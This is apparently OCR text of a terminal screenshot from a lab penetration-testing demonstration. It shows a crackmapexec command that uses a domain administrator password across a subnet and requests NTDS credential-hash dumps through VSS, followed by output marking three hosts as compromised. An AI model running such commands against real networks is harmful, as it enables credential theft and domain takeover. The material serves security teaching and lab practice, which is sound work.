 /home/s4vitar/Desktop/AD ✔ took 12s # crackmapexec smb 192.168.94.0/24 -u 'Administrador' -p 'P@$$w0rd!' --ntds vss
SMB 192.168.94.138 445 PC-RAMLUX [*] Windows 10.0 Build 19041 x64 (name:PC-RAMLUX) (domain:s4vicorp.local) (signing:False) (SMBv1:False)
SMB 192.168.94.139 445 PC-MARCELO [*] Windows 10.0 Build 19041 x64 (name:PC-MARCELO) (domain:s4vicorp.local) (signing:False) (SMBv1:False)
SMB 192.168.94.136 445 DC-COMPANY [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:DC-COMPANY) (domain:s4vicorp.local) (signing:True) (SMBv1:True)
SMB 192.168.94.138 445 PC-RAMLUX [+] s4vicorp.local\Administrador:P@$$w0rd! (Pwn3d!)
SMB 192.168.94.139 445 PC-MARCELO [+] s4vicorp.local\Administrador:P@$$w0rd! (Pwn3d!)
SMB 192.168.94.136 445 DC-COMPANY [+] s4vicorp.local\Administrador:P@$$w0rd! (Pwn3d!)
SMB 192.168.94.138 445 PC-RAMLUX [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.94.138 445 PC-RAMLUX [+] Dumped 0 NTDS hashes to /root/.cme/logs/PC-RAMLUX_192.168.94.138_2021-05-01_210919.ntds of which 0 were added to the database
SMB 192.168.94.139 445 PC-MARCELO [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.94.139 445 PC-MARCELO [+] Dumped 0 NTDS hashes to /root/.cme/logs/PC-MARCELO_192.168.94.139_2021-05-01_210919.ntds of which 0 were added to the database
479
AD ↑ 20h 59m 1 Main 2 zsh
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1505 MB 6%